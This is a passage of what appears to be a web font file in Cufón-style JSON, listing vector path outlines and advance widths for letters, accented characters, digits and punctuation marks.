7,3,6,8r-12,56r46,0v5,-20,10,-40,14,-60v3,-6,35,-9,35,4r-13,56v24,4,51,-14,34,28xm136,-120r14,-62r-46,0r-14,62r46,0"},{"d":"330,-6v-3,12,-27,3,-40,6v-4,0,-7,-2,-7,-6r0,-134v0,-23,-13,-43,-41,-43v-65,0,-31,113,-40,177v-2,13,-27,3,-40,6v-4,0,-7,-2,-7,-6r0,-134v0,-23,-13,-43,-40,-43v-26,0,-41,20,-41,43r0,134v-3,13,-28,3,-41,6v-4,0,-7,-2,-7,-6r0,-134v-9,-78,109,-112,153,-54v14,-18,40,-30,67,-30v110,-3,81,119,84,218","w":356},{"d":"86,-7v-2,14,-29,4,-42,7v-4,0,-8,-2,-8,-6r0,-296v4,-12,30,-4,43,-6v4,0,7,2,7,6r0,295xm131,-346v7,11,-11,25,-21,18r-50,-34r-50,34v-10,6,-26,-9,-21,-20v27,-18,34,-56,83,-52v26,11,38,37,59,54","w":124},{"d":"226,-298r-80,292v-7,12,-32,4,-48,6v-6,0,-8,-2,-10,-6r-82,-293v-2,-5,0,-9,8,-9v14,0,37,-4,44,4r58,240r2,0r58,-240v7,-9,28,-4,42,-4v10,0,9,6,8,10","w":231},{"d":"14,-308v16,0,40,-6,46,6v19,43,32,91,54,131v14,-34,37,-95,50,-129v5,-14,29,-8,46,-8v8,0,8,4,6,8r-80,191r0,101v-1,15,-27,5,-41,8v-5,0,-7,-3,-7,-7v-2,-37,10,-83,-3,-113r-77,-179v-2,-5,-2,-9,6,-9","w":225},{"d":"237,-10v-1,17,-40,14,-47,2r-110,-198v-7,60,2,135,-2,199v-1,14,-27,4,-40,7v-5,0,-7,-2,-7,-6r0,-290v-3,-17,19,-11,33,-12v8,0,10,2,14,8r111,200r1,-202v2,-12,27,-4,39,-6v5,0,8,2,8,6r0,292","w":267},{"d":"114,-224v117,0,75,120,83,218v-2,13,-27,4,-39,6v-9,1,-2,-12,-6,-17v-47,44,-140,11,-132,-57v-6,-62,73,-98,129,-64v12,-55,-55,-53,-93,-36v-12,2,-20,-27,-14,-36v19,-9,46,-14,72,-14xm64,-75v0,22,11,40,41,40v25,0,41,-17,41,-40v0,-22,-13,-40,-41,-40v-25,0,-41,17,-41,40","w":224},{"d":"342,-299r-68,293v-6,12,-32,3,-47,6v-4,0,-7,-1,-8,-5r-45,-213r-2,0r-43,213v-7,11,-32,3,-47,5v-4,0,-6,0,-8,-4r-69,-296v-1,-14,30,-6,44,-8v6,0,7,2,8,6r45,222r2,0r45,-224v7,-6,42,-9,49,2r48,222r2,0r44,-222v4,-12,28,-6,42,-6v9,0,9,5,8,9xm241,-342v7,11,-11,25,-21,18r-50,-34r-50,34v-10,6,-26,-9,-21,-20v27,-18,34,-56,83,-52v26,11,38,37,59,54","w":346},{"d":"238,-7v-2,14,-28,4,-42,7v-5,0,-8,-2,-8,-6r0,-132r-107,0r0,131v-3,14,-28,4,-42,7v-5,0,-7,-2,-7,-6r0,-296v3,-13,28,-3,41,-6v5,0,8,2,8,6r0,122r107,0r0,-122v4,-12,28,-4,42,-6v5,0,8,2,8,6r0,295xm202,-342v7,11,-10,26,-21,18r-50,-34r-49,34v-11,6,-27,-8,-22,-20v27,-18,34,-57,84,-52v25,12,37,37,58,54","w":269},{"d":"296,-7v-2,13,-27,5,-40,7v-5,0,-6,-2,-6,-6r0,-178r-2,0r-64,166v-3,11,-36,13,-44,2r-63,-167r0,177v-3,10,-42,10,-47,-1r0,-291v1,-15,44,-17,49,-2r83,220r2,0r84,-220v5,-12,23,-7,38,-8v7,0,10,3,10,9r0,292","w":322},{"w":114},{"d":"190,-34v-2,11,6,34,-6,34r-156,0v-17,-1,-13,-27,-6,-38r98,-142r-92,0v-12,-2,-4,-23,-6,-34v0,-4,2,-6,6,-6r142,0v20,0,12,28,8,42r-96,138r102,0v4,0,6,2,6,6xm160,-305r-54,60v-9,6,-30,-3,-26,-15r41,-68v12,-13,26,8,37,12v6,4,4,9,2,11","w":207},{"d":"205,-140v0,84,-11,143,-91,143v-80,0,-90,-59,-90,-143v0,-51,36,-84,90,-84v56,0,91,30,91,84xm114,-183v-51,-1,-43,53,-43,101v0,26,14,44,43,44v50,1,45,-52,44,-101v0,-26,-16,-44,-44,-44","w":229},{"d":"227,-85v0,46,-31,81,-79,87v0,31,26,30,50,19v15,-7,13,15,18,23v2,19,-38,23,-52,23v-40,0,-60,-27,-60,-66v-100,-8,-75,-126,-75,-225v0,-55,43,-89,99,-89v54,0,99,33,99,89r0,139xm128,-40v79,-1,50,-113,50,-184v0,-26,-20,-46,-50,-46v-80,1,-50,113,-50,184v0,26,18,46,50,46","w":256},{"d":"208,-6v-3,12,-27,3,-40,6v-4,0,-7,-2,-7,-6r0,-132v0,-25,-13,-44,-43,-44v-71,0,-35,111,-44,176v-2,13,-27,3,-40,6v-4,0,-7,-2,-7,-6r0,-208v3,-13,28,-4,41,-6v9,-1,3,12,6,17v53,-44,134,-12,134,64r0,133","w":235},{"d":"211,-36v-2,12,5,36,-7,36r-166,0v-4,0,-8,-3,-8,-7r0,-295v0,-4,3,-6,8,-6r164,0v12,2,4,24,6,35v0,4,-1,7,-6,7r-122,0r0,84r101,0v13,1,5,24,7,36v0,4,-2,8,-6,8r-102,0r0,95r124,0v4,0,7,2,7,7xm159,-394v6,11,31,28,15,36r-72,36v-9,4,-25,-15,-18,-24r64,-48v4,-3,9,-4,11,0","w":227},{"d":"204,-137v0,15,2,37,-12,37r-122,0v-3,36,7,61,44,62v20,0,34,-13,45,-24v11,-11,21,9,31,12v4,2,8,5,4,12v-39,71,-172,46,-172,-42v0,-84,15,-144,92,-144v54,0,90,35,90,87xm114,-184v-28,0,-47,18,-44,50r86,0v2,-29,-11,-50,-42,-50","w":224},{"d":"214,-41v-45,73,-185,52,-185,-43r0,-142v-2,-93,134,-120,183,-46v9,14,-18,21,-25,30v-4,3,-10,2,-12,-2v-22,-38,-97,-33,-97,19r0,141v-4,49,74,55,96,20v10,-16,26,8,38,13v3,2,4,6,2,10","w":225},{"d":"38,-252v-7,4,-10,2,-10,-4v1,-12,-4,-26,6,-30v19,-8,30,-25,59,-23v6,0,8,4,8,9r0,173v0,12,-33,11,-38,1r-1,-138xm111,11v-5,8,-16,2,-26,4v-5,0,-6,-4,-4,-7r140,-327v4,-9,15,-4,25,-5v7,0,7,4,5,8xm249,-180v2,-13,30,-12,41,-6r-60,116r40,0v2,-15,-5,-38,4,-46v9,2,27,-5,30,4r0,42v9,2,25,-4,28,4v-2,9,5,26,-5,26r-23,0v-2,12,5,35,-4,40v-9,-2,-28,5,-30,-4r0,-36r-78,0v-11,-9,0,-33,6,-44","w":365},{"d":"154,-6v-3,13,-29,3,-42,6v-4,0,-6,-2,-6,-6r0,-244v-16,8,-29,22,-49,26v-8,-6,-9,-38,1,-47v19,-7,45,-41,88,-37v6,0,8,2,8,8r0,294"},{"d":"208,-6v-3,12,-27,3,-40,6v-4,0,-7,-2,-7,-6r0,-132v0,-25,-13,-44,-43,-44v-71,0,-35,111,-44,176v-2,13,-27,3,-40,6v-4,0,-7,-2,-7,-6r0,-208v3,-13,28,-4,41,-6v9,-1,3,12,6,17v53,-44,134,-12,134,64r0,133xm146,34r-24,74v-3,11,-13,7,-24,8v-8,0,-8,-6,-8,-12r6,-72v-2,-18,26,-11,42,-12v10,0,10,6,8,14","w":235},{"d":"214,-142v15,1,13,35,0,35r-75,0r0,73v0,12,-18,7,-29,8v-6,0,-8,-3,-8,-8r0,-73r-74,0v-12,0,-7,-15,-8,-26v0,-6,2,-9,8,-9r74,0r0,-73v-1,-14,17,-8,28,-9v6,0,9,3,9,9r0,73r75,0"},{"d":"212,-82v8,94,-146,114,-178,38v-1,-14,22,-15,30,-24v5,-3,8,0,10,4v19,39,92,32,90,-18v-1,-14,4,-35,-2,-45v-50,41,-138,4,-138,-67v0,-75,29,-119,94,-119v56,0,94,32,94,86r0,145xm119,-152v37,0,45,-32,45,-75v0,-26,-20,-45,-46,-45v-37,1,-46,34,-46,78v0,26,21,42,47,42"},{"d":"155,-162v-15,-8,-36,-23,-53,-22v-16,0,-34,6,-34,22v0,12,10,20,28,26v39,14,87,25,87,74v0,37,-31,62,-77,64r-5,21v30,-5,50,14,49,39v6,35,-62,53,-88,28v-9,-5,4,-14,8,-19v9,-6,17,10,30,7v14,0,22,-8,22,-16v7,-21,-56,-5,-48,-34r7,-27v-29,-4,-55,-18,-65,-49v7,-9,28,-24,38,-15v12,17,30,27,50,27v18,0,32,-8,32,-24v1,-25,-37,-30,-58,-38v-30,-11,-56,-27,-56,-61v1,-74,109,-83,154,-37v4,14,-12,26,-21,34","w":201},{"d":"204,-43v11,5,9,41,0,43r-164,0v-5,0,-7,-3,-7,-7r0,-295v2,-12,29,-3,41,-6v5,0,8,2,8,6r0,259r122,0","w":219},{"d":"31,-314v6,-9,30,-1,43,-4v3,0,4,1,4,4r0,248v0,24,8,27,28,26v11,3,3,24,5,35v2,12,-16,9,-23,9v-45,0,-57,-22,-57,-68r0,-250","w":118},{"d":"307,-212r-57,204v-4,14,-23,6,-37,8v-6,0,-9,-1,-11,-7r-46,-152r-46,153v-5,12,-24,6,-38,6v-6,0,-8,-2,-10,-8r-56,-204v-2,-5,-1,-8,5,-8v16,3,42,-7,45,8v13,47,18,101,34,144r42,-143v3,-14,23,-7,38,-9v4,0,8,0,10,8r45,144r31,-144v4,-14,30,-6,46,-8v6,0,7,4,5,8","w":315},{"d":"204,-137v0,15,2,37,-12,37r-122,0v-3,36,7,61,44,62v20,0,34,-13,45,-24v11,-11,21,9,31,12v4,2,8,5,4,12v-10,17,-24,28,-40,34v-14,15,-23,36,-23,52v2,28,37,5,50,4v2,6,13,12,7,19v-23,24,-90,29,-90,-19v0,-16,8,-35,20,-49v-82,3,-96,-54,-96,-140v0,-52,38,-87,92,-87v54,0,90,35,90,87xm114,-184v-28,0,-47,18,-44,50r86,0v2,-29,-11,-50,-42,-50","w":224},{"d":"152,-330r-116,356v-1,10,-17,7,-28,7v-6,0,-8,-4,-6,-9r116,-354v2,-11,16,-8,28,-8v5,0,8,4,6,8","w":155},{"d":"28,-214v2,-12,24,-4,36,-6v14,-2,4,21,9,30v12,-19,34,-34,60,-34v34,0,16,25,14,44v-2,12,-15,4,-24,4v-74,2,-38,105,-47,170v-2,13,-28,3,-41,6v-4,0,-7,-2,-7,-6r0,-208","w":155},{"d":"166,-168v31,15,37,42,37,82v0,98,-142,119,-177,44v-6,-13,21,-17,29,-25v4,-3,7,-2,9,2v18,39,95,34,92,-16v7,-53,-20,-74,-76,-67v-12,-2,-4,-23,-6,-34v2,-12,26,-4,38,-6v26,0,42,-16,42,-40v1,-50,-67,-56,-88,-21v-8,15,-24,-4,-34,-9v-6,-3,-7,-8,-4,-12v37,-69,174,-54,174,38v0,24,-12,56,-36,64"},{"d":"237,-10v-1,17,-40,14,-47,2r-110,-198v-7,60,2,135,-2,199v-1,14,-27,4,-40,7v-5,0,-7,-2,-7,-6r0,-290v-3,-17,19,-11,33,-12v8,0,10,2,14,8r111,200r1,-202v2,-12,27,-4,39,-6v5,0,8,2,8,6r0,292xm189,-394v6,11,31,28,15,36r-72,36v-9,4,-25,-15,-18,-24r64,-48v4,-3,9,-4,11,0","w":267},{"d":"26,-312v2,-12,26,-4,38,-6v4,0,7,2,7,6r1,110v48,-43,136,-15,136,62v0,78,-5,140,-82,143v-25,1,-39,-10,-52,-13r0,94v-3,13,-28,3,-41,6v-4,0,-7,-2,-7,-6r0,-396xm118,-182v-47,0,-44,48,-44,96v0,26,12,48,43,48v53,0,44,-49,44,-97v0,-26,-13,-47,-43,-47","w":231},{"d":"114,-224v117,0,75,120,83,218v-2,13,-27,4,-39,6v-9,1,-2,-12,-6,-17v-47,44,-140,11,-132,-57v-6,-62,73,-98,129,-64v12,-55,-55,-53,-93,-36v-12,2,-20,-27,-14,-36v19,-9,46,-14,72,-14xm64,-75v0,22,11,40,41,40v25,0,41,-17,41,-40v0,-22,-13,-40,-41,-40v-25,0,-41,17,-41,40xm139,-260v4,11,-15,20,-25,15r-54,-59v-7,-15,20,-20,28,-28v4,-2,8,0,10,4","w":225},{"d":"226,-10v3,17,-27,8,-43,10v-4,0,-7,-1,-7,-4v-5,-21,-12,-42,-16,-62r-88,0v-2,5,-11,42,-15,62v-6,9,-28,2,-41,4v-5,0,-9,-2,-7,-8r73,-294v8,-13,41,-3,59,-6v5,0,7,1,9,6xm116,-254r-34,146r68,0xm184,-342v7,11,-11,25,-22,18r-50,-34r-48,34v-11,6,-29,-8,-22,-20v20,-17,35,-39,58,-52v13,1,32,-4,36,6","w":235},{"d":"157,-220v0,17,-15,32,-33,32v-18,0,-32,-14,-32,-32v0,-18,14,-32,32,-32v18,0,33,14,33,32xm157,-49v0,17,-15,31,-33,31v-18,0,-32,-13,-32,-31v0,-18,14,-32,32,-32v18,0,33,14,33,32xm214,-152v17,1,14,38,0,35r-182,0v-14,0,-11,-13,-11,-25v0,-6,3,-10,11,-10r182,0"},{"d":"77,-6v0,0,1,6,-6,6r-11,0v-14,15,-24,37,-24,53v0,24,33,13,44,3v8,-3,18,14,13,20v-22,25,-89,29,-89,-18v0,-20,12,-45,27,-59r-1,-213v3,-12,27,-3,40,-6v4,0,7,2,7,6r0,208xm83,-285v0,15,-13,28,-29,28v-16,0,-29,-12,-29,-28v0,-16,13,-28,29,-28v16,0,29,12,29,28","w":106},{"d":"237,-10v-1,17,-40,14,-47,2r-110,-198v-7,60,2,135,-2,199v-1,14,-27,4,-40,7v-5,0,-7,-2,-7,-6r0,-290v-3,-17,19,-11,33,-12v8,0,10,2,14,8r111,200r1,-202v2,-12,27,-4,39,-6v5,0,8,2,8,6r0,292xm202,-380r-47,48v-7,10,-38,10,-47,0r-48,-47v-6,-10,11,-27,22,-19r50,32v20,-10,37,-31,60,-34v4,6,19,11,10,20","w":267},{"d":"204,-6v-2,12,-26,4,-38,6v-8,1,-6,-9,-6,-16v-50,38,-138,16,-138,-64v0,-79,7,-140,84,-142v23,-1,37,9,50,12r0,-32v-21,-2,-55,11,-46,-24v3,-13,32,-3,46,-6v3,-15,-7,-42,6,-46v14,2,38,-6,42,6r0,40v9,2,25,-5,25,6v-1,9,4,24,-6,24r-19,0r0,236xm112,-38v47,0,44,-48,44,-96v0,-25,-13,-47,-43,-47v-52,0,-42,49,-43,97v0,26,12,46,42,46","w":229},{"d":"211,-36v-2,12,5,36,-7,36r-166,0v-4,0,-8,-3,-8,-7r0,-295v0,-4,3,-6,8,-6r164,0v12,2,4,24,6,35v0,4,-1,7,-6,7r-122,0r0,84r101,0v13,1,5,24,7,36v0,4,-2,8,-6,8r-102,0r0,95r124,0v4,0,7,2,7,7xm184,-342v7,11,-12,25,-22,18r-50,-34r-49,34v-10,6,-28,-8,-21,-20v20,-17,35,-39,58,-52v13,1,31,-4,36,6","w":227},{"d":"185,-165v81,36,47,165,-48,165r-101,0v-5,0,-8,-3,-8,-7r0,-295v0,-4,2,-6,8,-6r95,0v86,-10,120,101,54,141r0,2xm180,-92v0,-28,-14,-50,-52,-50r-50,0r0,99v52,2,102,3,102,-49xm171,-226v0,-44,-48,-41,-93,-40r0,81v45,2,93,2,93,-41","w":248},{"d":"74,-155v-2,9,-29,8,-33,0r0,-179v2,-8,20,-2,29,-4v4,0,4,2,4,4r0,179xm74,53v-2,9,-29,8,-33,0r1,-177v2,-7,29,-6,33,0","w":113},{"d":"206,-302v-2,12,6,33,-6,36r-70,0r0,259v-1,14,-29,4,-42,7v-4,0,-7,-2,-7,-6r1,-260r-67,0v-14,0,-4,-25,-7,-36v0,-4,2,-6,7,-6r185,0v4,0,6,2,6,6xm178,-380r-48,48v-6,10,-37,10,-46,0r-48,-47v-7,-10,10,-27,22,-19r50,32v20,-10,36,-31,59,-34v4,6,20,11,11,20","w":214},{"d":"67,-304r-1,93v-3,9,-32,8,-38,0r0,-91v2,-10,31,-8,39,-2","w":94},{"d":"42,16v0,-33,24,-61,52,-79v28,-19,45,-30,42,-65v3,-12,27,-4,40,-6v11,-2,7,14,8,24v0,26,-16,52,-42,70v-27,18,-48,33,-50,54v-5,46,72,56,89,16v10,-11,24,10,34,13v4,3,4,6,2,11v-37,73,-175,53,-175,-38xm130,-192v0,-16,13,-28,31,-28v16,0,30,12,30,28v0,16,-14,30,-30,30v-17,0,-31,-13,-31,-30","w":249},{"d":"211,-36v-2,12,6,36,-7,36r-170,0v-16,-2,-12,-35,-2,-48r107,-137v28,-32,35,-87,-21,-87v-18,0,-38,12,-48,24v-11,14,-23,-4,-32,-10v-6,-4,-8,-9,-4,-13v41,-65,175,-54,174,37v0,26,-16,52,-30,70r-97,123r123,0v4,0,7,1,7,5"},{"d":"278,-92v17,0,42,-13,42,-73v0,-72,-66,-115,-122,-115v-78,0,-136,59,-136,134v0,106,115,168,218,119v12,-6,14,8,16,17v2,7,0,10,-4,12v-123,47,-262,-12,-262,-148v0,-92,70,-162,166,-162v89,0,156,59,156,141v0,80,-42,105,-76,105v-20,0,-39,-5,-48,-19v-33,37,-106,16,-106,-38v0,-47,50,-70,92,-49v9,-35,-43,-33,-66,-22v-8,4,-18,-20,-10,-27v46,-25,120,-5,112,49v2,34,-10,76,28,76xm184,-147v-16,0,-28,11,-28,27v0,15,12,28,28,28v16,0,28,-13,28,-28v0,-12,-8,-27,-28,-27","w":371},{"d":"223,-172v0,12,2,24,-12,24r-179,0v-14,0,-12,-11,-12,-24v0,-6,4,-10,12,-10r179,0v8,0,12,4,12,10xm223,-85v0,13,1,25,-12,25r-179,0v-14,0,-12,-12,-12,-25v0,-6,4,-10,12,-10r179,0v8,0,12,4,12,10"},{"d":"218,-130v0,87,-22,145,-109,135v-12,-1,-5,-20,-6,-30v-1,-11,16,-6,26,-7v42,-3,41,-50,41,-96v0,-26,-16,-42,-46,-40v-10,-2,-3,-21,-5,-31v-1,-7,7,-4,13,-5v22,0,33,-16,33,-36v0,-24,-17,-40,-41,-40v-26,0,-41,21,-41,47r0,227v-3,13,-28,3,-41,6v-4,0,-6,-2,-6,-6r0,-214v0,-57,24,-101,88,-101v79,0,118,86,61,134v24,10,33,34,33,57"},{"d":"80,-321v27,-1,62,9,81,24v12,-14,30,-36,43,-11v1,14,-18,20,-24,30v35,41,24,126,24,197v0,54,-38,84,-92,84v-69,1,-90,-45,-90,-121v0,-85,79,-115,137,-76v-1,-20,-1,-40,-11,-52v-11,13,-26,30,-40,10v-2,-14,16,-20,22,-30v-14,-10,-30,-15,-50,-15v-15,0,-9,-20,-10,-33v0,-6,4,-7,10,-7xm112,-171v-48,1,-43,44,-42,89v0,26,14,44,42,44v43,0,45,-35,45,-78v0,-28,-9,-55,-45,-55","w":228},{"d":"24,-214v3,-12,27,-3,40,-6v4,0,7,2,7,6r0,132v0,24,13,44,43,44v69,0,36,-111,44,-176v2,-13,27,-3,40,-6v4,0,7,2,7,6r0,208v-3,13,-28,4,-41,6v-9,1,-3,-12,-6,-17v-54,43,-134,12,-134,-64r0,-133xm86,-310v10,37,52,37,60,0v2,-9,33,-11,32,2v-3,34,-28,62,-62,62v-34,0,-58,-28,-62,-62v-2,-11,14,-8,24,-8v6,0,6,2,8,6","w":233},{"d":"31,74v-12,-2,-4,-23,-6,-34v4,-12,29,-3,43,-6r0,-338v-14,-3,-39,6,-43,-6v2,-12,-6,-33,7,-34r76,0v4,0,7,2,7,6r0,406v0,4,-3,6,-7,6r-77,0","w":166},{"d":"50,-314v6,-9,29,-2,42,-4v3,0,5,1,5,4r0,136r38,-22v8,-1,22,18,15,26r-53,31r0,77v0,24,7,27,27,26v13,3,3,24,6,36v0,8,-6,8,-22,8v-66,0,-58,-59,-58,-120r-31,19v-9,4,-21,-19,-15,-25r46,-28r0,-164","w":153},{"d":"206,-308v20,-3,12,32,8,41r-120,261v-6,12,-30,4,-46,6v-4,0,-8,-4,-6,-8r120,-259r-90,0v-2,12,5,32,-6,34v-12,-2,-33,6,-34,-7r0,-62v0,-4,2,-6,6,-6r168,0"},{"d":"30,-226v-3,-94,142,-118,186,-43v3,15,-19,20,-27,29v-4,2,-8,0,-12,-4v-26,-41,-99,-28,-99,22r0,138v0,26,19,44,49,44v44,0,49,-42,45,-88v-14,-3,-40,7,-44,-6v2,-12,-7,-36,8,-36r78,0v4,0,8,1,8,6r0,82v0,52,-41,85,-96,85v-56,0,-96,-32,-96,-86r0,-143xm154,-353v0,15,-13,27,-27,27v-16,0,-27,-11,-27,-26v0,-14,11,-27,26,-27v15,0,28,12,28,26","w":248},{"d":"122,-314v83,-8,123,100,62,148r0,2v26,12,34,40,34,70v0,62,-44,97,-98,97v-54,0,-96,-29,-96,-93v0,-33,17,-60,40,-76v-69,-42,-22,-156,58,-148xm168,-228v0,-25,-18,-46,-46,-46v-26,0,-47,20,-47,46v0,24,19,46,47,46v26,0,46,-20,46,-46xm121,-144v-24,0,-50,22,-50,54v0,34,21,52,49,52v26,0,52,-20,52,-54v0,-32,-23,-52,-51,-52"},{"d":"226,-249v-1,14,4,31,-6,37r-160,82r160,81v11,8,4,23,6,38v0,4,-5,8,-10,5r-190,-100v-16,-6,-15,-35,-2,-47r192,-101v5,-3,10,-1,10,5"},{"d":"86,-164v0,16,-14,29,-31,29v-16,0,-30,-13,-30,-29v0,-16,14,-30,30,-30v17,0,31,14,31,30xm82,-40r-25,88v-3,14,-14,9,-27,10v-7,0,-8,-7,-8,-13r6,-88v-1,-19,27,-12,44,-13v10,0,12,6,10,16","w":110},{"d":"51,-75v-22,-15,-36,-39,-36,-68v0,-70,97,-106,150,-61v18,-12,35,-18,51,-18v14,1,4,23,7,35v-3,14,-25,1,-37,9v33,58,-19,117,-82,116v-20,0,-42,14,-44,34v71,-14,158,-9,158,60v0,30,-26,56,-52,68v-14,7,-19,-15,-26,-22v-2,-4,-2,-8,4,-11v14,-8,26,-21,26,-33v-10,-44,-90,-19,-134,-19v-14,0,-20,-25,-20,-41v0,-18,15,-38,35,-49xm149,-141v0,-22,-18,-42,-43,-42v-27,0,-45,20,-45,42v0,22,17,42,43,42v28,0,45,-19,45,-42xm144,-278v0,15,-13,26,-27,26v-16,0,-27,-11,-27,-26v0,-14,11,-26,26,-26v15,0,28,12,28,26","w":227},{"d":"148,-37v1,12,12,31,-2,35v-11,4,-30,5,-44,5v-94,1,-53,-106,-62,-185v-11,-2,-30,5,-32,-6v2,-11,-5,-32,6,-32r26,0v3,-18,-7,-46,6,-54v12,0,36,-16,40,-2r0,56r50,0v11,1,4,21,6,32v0,4,-2,6,-6,6r-50,0r0,114v-3,31,26,31,50,24v10,-2,11,1,12,7","w":157},{"d":"208,-64v7,12,-9,18,-14,24v-4,4,-8,4,-12,0r-60,-60r-61,60v-11,9,-18,-8,-25,-12v-3,-3,-4,-8,0,-12r60,-61r-60,-61v-8,-11,10,-18,14,-24v3,-3,8,-4,12,0r60,59r60,-61v12,-9,18,10,25,14v4,4,4,8,0,12r-61,60"},{"d":"208,-6v-3,12,-27,3,-40,6v-4,0,-7,-2,-7,-6r0,-132v0,-25,-13,-44,-43,-44v-71,0,-35,111,-44,176v-2,13,-27,3,-40,6v-4,0,-7,-2,-7,-6r0,-208v3,-13,28,-4,41,-6v9,-1,3,12,6,17v53,-44,134,-12,134,64r0,133xm180,-294v9,21,-28,42,-40,40v-31,0,-58,-34,-78,-3v-9,5,-29,-7,-24,-19v7,-16,24,-29,42,-29v28,0,60,34,76,4v7,-8,17,5,24,7","w":235},{"d":"240,-7v-2,14,-28,4,-42,7v-5,0,-8,-2,-8,-6r0,-132r-107,0r0,131v-2,14,-28,4,-41,7v-5,0,-8,-2,-8,-6r0,-234v-10,-1,-26,4,-26,-8v0,-9,-3,-22,7,-22r19,0v3,-13,-7,-36,7,-38v14,2,38,-6,42,6r0,32r107,0v2,-13,-7,-37,8,-38v14,2,38,-6,42,6r0,32v10,1,26,-4,26,7v-1,9,4,23,-6,23r-20,0r0,233xm83,-180r107,0r0,-60r-107,0r0,60","w":275},{"d":"214,-116v0,75,-26,119,-92,119v-54,0,-94,-29,-94,-84r0,-147v-8,-94,144,-113,176,-39v2,14,-20,16,-28,24v-5,4,-9,0,-11,-3v-19,-39,-93,-33,-91,18v1,14,-4,36,2,46v53,-43,138,-4,138,66xm121,-38v38,0,45,-34,45,-78v0,-27,-20,-42,-46,-42v-38,0,-46,32,-46,76v0,26,22,44,47,44"},{"d":"162,62v6,35,-62,52,-89,28v-7,-6,5,-14,8,-19v10,-6,17,10,31,7v14,0,21,-8,21,-16v0,-4,-1,-15,-17,-15v-35,0,-33,-21,-24,-45v-30,-4,-58,-17,-76,-38v-10,-13,15,-23,20,-32v5,-5,7,-2,13,2v30,38,121,35,119,-20v0,-30,-28,-41,-60,-52v-39,-14,-86,-33,-86,-88v-1,-90,114,-108,180,-62v9,12,-10,23,-12,34v-3,5,-9,5,-14,2v-39,-24,-105,-32,-105,26v0,26,30,36,55,46v44,16,92,33,92,93v0,54,-42,87,-100,89r-6,21v30,-5,51,14,50,39","w":235},{"d":"166,-282v1,10,14,23,1,29r-50,12r33,38v10,13,-9,18,-16,23v-6,4,-10,6,-14,-2r-26,-44r-26,44v-9,13,-20,-5,-28,-8v-5,-4,-7,-8,-1,-14r33,-38r-50,-12v-13,-2,0,-19,0,-28v2,-6,6,-8,13,-5r46,19r-5,-51v-2,-11,18,-7,28,-8v20,6,2,41,4,59r46,-18v6,-3,10,-2,12,4","w":189},{"d":"148,-324v-34,54,-64,122,-64,190v0,62,32,141,59,188v9,15,-7,15,-13,22v-7,4,-13,2,-18,-4v-38,-49,-78,-124,-78,-206v0,-83,46,-164,80,-209v10,-13,22,4,30,7v5,2,8,6,4,12","w":169},{"d":"224,-216v-1,67,-63,100,-144,90r1,119v-2,14,-29,4,-42,7v-4,0,-7,-2,-7,-6r0,-296v0,-4,2,-6,7,-6r89,0v59,0,96,39,96,92xm174,-217v0,-24,-16,-49,-46,-49r-48,0r0,97v49,3,96,1,94,-48","w":236},{"d":"226,-10v3,17,-27,8,-43,10v-4,0,-7,-1,-7,-4v-5,-21,-12,-42,-16,-62r-88,0v-2,5,-11,42,-15,62v-6,9,-28,2,-41,4v-5,0,-9,-2,-7,-8r73,-294v8,-13,41,-3,59,-6v5,0,7,1,9,6xm116,-254r-34,146r68,0xm165,-369v14,1,12,35,1,35r-105,0v-14,1,-8,-17,-8,-28v0,-6,2,-7,7,-7r105,0","w":235},{"d":"16,68v-14,4,-15,-23,-20,-33v-2,-5,-2,-8,6,-11v38,-16,59,-32,59,-80r0,-246v3,-12,28,-3,41,-6v5,0,8,2,8,6r0,246v0,62,-22,105,-94,124xm156,-342v7,11,-11,25,-22,18r-50,-34r-48,34v-11,6,-29,-8,-22,-20v20,-17,35,-39,58,-52v13,1,32,-4,36,6","w":144},{"d":"320,-43v14,3,12,43,0,43r-166,0v-67,13,-126,-18,-126,-84r0,-142v-1,-65,62,-98,130,-82r160,0v14,-1,6,23,8,35v0,4,-4,7,-8,7r-122,0r0,86r102,0v13,1,5,25,7,37v0,4,-2,7,-7,7r-102,0r0,93r124,0xm77,-84v-2,33,36,53,69,40r0,-222v-34,-13,-69,8,-69,41r0,141","w":343},{"d":"86,-165v0,16,-14,30,-31,30v-16,0,-29,-13,-29,-29v0,-16,13,-30,29,-30v16,0,31,14,31,29xm86,-26v0,16,-14,30,-31,30v-16,0,-29,-13,-29,-29v0,-16,13,-30,29,-30v17,0,31,13,31,29","w":110},{"d":"24,-214v3,-12,27,-3,40,-6v4,0,7,2,7,6r0,132v0,24,13,44,43,44v69,0,36,-111,44,-176v2,-13,27,-3,40,-6v4,0,7,2,7,6r0,208v-3,13,-28,4,-41,6v-9,1,-3,-12,-6,-17v-54,43,-134,12,-134,-64r0,-133xm168,-293v14,1,12,35,0,35r-104,0v-14,1,-8,-17,-8,-28v0,-6,2,-7,7,-7r105,0","w":233},{"d":"208,27v7,45,-44,80,-98,61v-9,-13,0,-45,24,-34v22,0,27,-8,27,-30r0,-162v0,-25,-13,-44,-43,-44v-71,0,-35,111,-44,176v-2,13,-27,3,-40,6v-4,0,-7,-2,-7,-6r0,-208v3,-13,28,-4,41,-6v9,-1,3,12,6,17v53,-44,134,-12,134,64r0,166","w":235},{"d":"86,-7v-2,14,-29,4,-42,7v-4,0,-8,-2,-8,-6r0,-296v4,-12,30,-4,43,-6v4,0,7,2,7,6r0,295xm120,-394v5,10,27,25,15,36r-73,36v-8,3,-24,-16,-17,-24r63,-48v4,-3,10,-4,12,0","w":124},{"d":"211,-36v-2,12,5,36,-7,36r-166,0v-4,0,-8,-3,-8,-7r0,-295v0,-4,3,-6,8,-6r164,0v12,2,4,24,6,35v0,4,-1,7,-6,7r-122,0r0,84r101,0v13,1,5,24,7,36v0,4,-2,8,-6,8r-102,0r0,95r124,0v4,0,7,2,7,7xm170,-369v14,1,12,35,0,35r-104,0v-14,1,-8,-17,-8,-28v0,-6,3,-7,8,-7r104,0","w":227},{"d":"94,-276r0,56r49,0v13,0,5,21,7,32v-7,13,-39,3,-56,6r0,40r49,0v11,-1,6,13,7,22v-7,13,-39,3,-56,6v2,30,-10,74,24,74v11,0,38,-13,38,3v0,11,11,31,-2,35v-11,4,-30,5,-44,5v-71,0,-62,-55,-62,-117v-18,-1,-43,8,-36,-22v2,-12,24,-4,36,-6r0,-40v-12,-2,-34,6,-36,-6v2,-11,-5,-32,6,-32r30,0v3,-18,-7,-46,6,-54v12,0,36,-16,40,-2","w":161},{"d":"226,-10v3,17,-27,8,-43,10v-4,0,-7,-1,-7,-4v-5,-21,-12,-42,-16,-62r-88,0v-2,5,-11,42,-15,62v-6,9,-28,2,-41,4v-5,0,-9,-2,-7,-8r73,-294v8,-13,41,-3,59,-6v5,0,7,1,9,6xm116,-254r-34,146r68,0xm158,